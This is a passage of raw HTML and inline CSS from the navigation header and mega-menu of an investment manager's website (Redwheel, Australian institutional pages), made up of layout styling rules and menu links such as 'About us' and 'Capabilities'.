				<header class="kurtosys-sticky-section elementor-section elementor-top-section elementor-element elementor-element-71a4d8c2 elementor-section-content-middle elementor-section-height-min-height elementor-section-items-stretch sticky-header elementor-section-boxed elementor-section-height-default" data-id="71a4d8c2" data-element_type="section" id="no-print" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;kurtosys_sticky_section&quot;:&quot;yes&quot;,&quot;kurtosys_sticky_section_visibility&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;]}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-654a1d logo" data-id="654a1d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-632e053b redwheel-logo-pdf elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="632e053b" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://www.redwheel.com/au/en/institutional">
							<img width="180" height="44" src="https://www.redwheel.com/uploads/2021/08/974a21f691b4019fb56afa58aa7ff79c/rwc-redwheel-logo-red-rgb.svg" class="attachment-full size-full wp-image-1343" alt="" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6ea8956a header-navigation" data-id="6ea8956a" data-element_type="column" id="header-navigation">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-5ac81fe3 elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-kurtosys-mega-menu" data-id="5ac81fe3" data-element_type="widget" id="test" data-widget_type="kurtosys-mega-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1685">.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1685 .elementor-element.elementor-element-33442c0b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-1685 .elementor-element.elementor-element-38448254.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1685 .elementor-element.elementor-element-38448254 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-1685 .elementor-element.elementor-element-52b5d15e > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-52b5d15e{width:auto;max-width:auto;}.elementor-1685 .elementor-element.elementor-element-4f810f2a:not(.elementor-motion-effects-element-type-background), .elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-1685 .elementor-element.elementor-element-4f810f2a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-1685 .elementor-element.elementor-element-4f810f2a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-1685 .elementor-element.elementor-element-33442c0b{width:27.25%;}.elementor-1685 .elementor-element.elementor-element-38448254{width:72.75%;}}</style><style id="elementor-post-3718">.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-container{min-height:528px;}.elementor-bc-flex-widget .elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column .elementor-column-wrap{align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-3718 .elementor-element.elementor-element-01a25b5 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-9ccae96 img{height:528px;object-fit:cover;}.elementor-3718 .elementor-element.elementor-element-9ccae96 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-3718 .elementor-element.elementor-element-3efc2d4 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav{width:350px;background-color:rgba(255, 255, 255, 0.92);padding:0px 0px 0px 0px;margin:24px 0px 0px 0px;margin-right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub{width:448px;background-color:#00000000;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;box-shadow:0px 0px 0px 0px rgba(0,0,0,0.5);}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__mega-sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub{min-width:100%;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-right-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__sub:before{width:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a{background-color:#FFFFFF;padding:12px 12px 12px 12px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60  > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-link-text{font-family:"Museo-Sans-700", Sans-serif;font-size:18px;line-height:24px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a{background-color:#F1F1F1;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a{padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state{margin:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon:before{font-size:0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-icon{width:0px;height:0px;align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-menu-badge{align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{right:15px;background-color:rgba(255, 255, 255, 0);align-self:center;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav--dropdown-left-side > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow{left:15px;right:auto;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub a .kurtosys-dropdown-arrow:before{color:rgba(255, 255, 255, 0);font-size:15px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container > div > .kurtosys-custom-nav > .kurtosys-custom-nav__item > .kurtosys-custom-nav__sub .kurtosys-custom-nav__item.hover-state > a .kurtosys-dropdown-arrow:before{color:#242424;}.elementor-3718 .elementor-element.elementor-element-a5bfe60 > .elementor-widget-container{margin:25px 0px 0px 50px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-a5bfe60{width:auto;max-width:auto;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd:not(.elementor-motion-effects-element-type-background), .elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;background-position:bottom right;background-repeat:no-repeat;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-3718 .elementor-element.elementor-element-2c8f0fd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(min-width:769px){.elementor-3718 .elementor-element.elementor-element-01a25b5{width:27.25%;}.elementor-3718 .elementor-element.elementor-element-3efc2d4{width:72.75%;}}</style><div class="menu-main-navigation-container"><div class="kurtosys-menu-container" role="navigation"><div id="kurtosys-menu-5ac81fe3" class="kurtosys-menu-inner"><ul class="kurtosys-menu  kurtosys-menu--animation-type-fade "><li id="kurtosys-menu-item-1642" class="kurtosys-menu-item kurtosys-menu-item-type-post_type kurtosys-menu-item-object-page kurtosys-no-roll-up kurtosys-simple-menu-item kurtosys-regular-item kurtosys-menu-item-1642"><a href="https://www.redwheel.com/au/en/institutional/about-us/" class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">About us</span></div></div></a></li>
<li id="kurtosys-menu-item-1648" class="kurtosys-menu-item kurtosys-menu-item-type-custom kurtosys-menu-item-object-custom kurtosys-no-roll-up kurtosys-mega-menu-item kurtosys-mega-menu-position-relative-item kurtosys-regular-item kurtosys-menu-item-has-children kurtosys-menu-item-1648"><a class="top-level-link menu-image-title-after"><div class="kurtosys-menu-item-wrapper"><div class="kurtosys-menu-title"><span class="menu-image-title">Capabilities</span></div><i class="kurtosys-dropdown-arrow fa fa-angle-down"></i></div></a><div class="kurtosys-sub-mega-menu">		<div data-elementor-type="wp-post" data-elementor-id="1685" class="elementor elementor-1685">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-4f810f2a elementor-section-full_width elementor-section-stretched elementor-section-height-min-height elementor-section-items-stretch mega-menu-base elementor-section-height-default" data-id="4f810f2a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-33442c0b capabilities-menu-background-container capabilities-menu-background-container-default" data-id="33442c0b" data-element_type="column" id="capabilities-menu-background-container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-38448254" data-id="38448254" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-52b5d15e elementor-widget__width-auto elementor-widget elementor-widget-kurtosys-custom-menu" data-id="52b5d15e" data-element_type="widget" id="capabilities-vertical-menu" data-widget_type="kurtosys-custom-menu.default">
				<div class="elementor-widget-container">
			<style id="elementor-post-1984">.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1984 .elementor-element.elementor-element-f35bbb8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1984 .elementor-element.elementor-element-053ef74 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1984 .elementor-element.elementor-element-053ef74 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1984 .elementor-element.elementor-element-bdaf1c9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1984 .elementor-element.elementor-element-5236ff4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}.elementor-1984 .elementor-element.elementor-element-5236ff4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}</style><style id="elementor-post-1989">.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1989 .elementor-element.elementor-element-4e66784 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1989 .elementor-element.elementor-element-4505aac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1989 .elementor-element.elementor-element-4505aac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1989 .elementor-element.elementor-element-3656187{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1989 .elementor-element.elementor-element-6dbf04e{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1841">.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1841 .elementor-element.elementor-element-8f2f916 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1841 .elementor-element.elementor-element-29cda0d .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1841 .elementor-element.elementor-element-29cda0d > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1841 .elementor-element.elementor-element-6ec6779{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1841 .elementor-element.elementor-element-cc6a192{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2218">.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2218 .elementor-element.elementor-element-aee9301 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2218 .elementor-element.elementor-element-b8899e8 > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2218 .elementor-element.elementor-element-03ef262{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2218 .elementor-element.elementor-element-526a5dc{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-1844">.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1844 .elementor-element.elementor-element-7e35baf > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-1844 .elementor-element.elementor-element-38d86ac .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-1844 .elementor-element.elementor-element-38d86ac > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-1844 .elementor-element.elementor-element-23d862c{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-1844 .elementor-element.elementor-element-265fdac{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 75px;}</style><style id="elementor-post-2820">.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-2820 .elementor-element.elementor-element-d80f453 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-2820 .elementor-element.elementor-element-c5764af .elementor-heading-title{color:#242424;font-family:"Museo-Sans-700", Sans-serif;font-size:30px;line-height:36px;letter-spacing:-0.5px;}.elementor-2820 .elementor-element.elementor-element-c5764af > .elementor-widget-container{padding:0px 0px 014px 0px;}.elementor-2820 .elementor-element.elementor-element-51267a9{color:#242424;font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:normal;line-height:24px;}.elementor-2820 .elementor-element.elementor-element-618f733{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 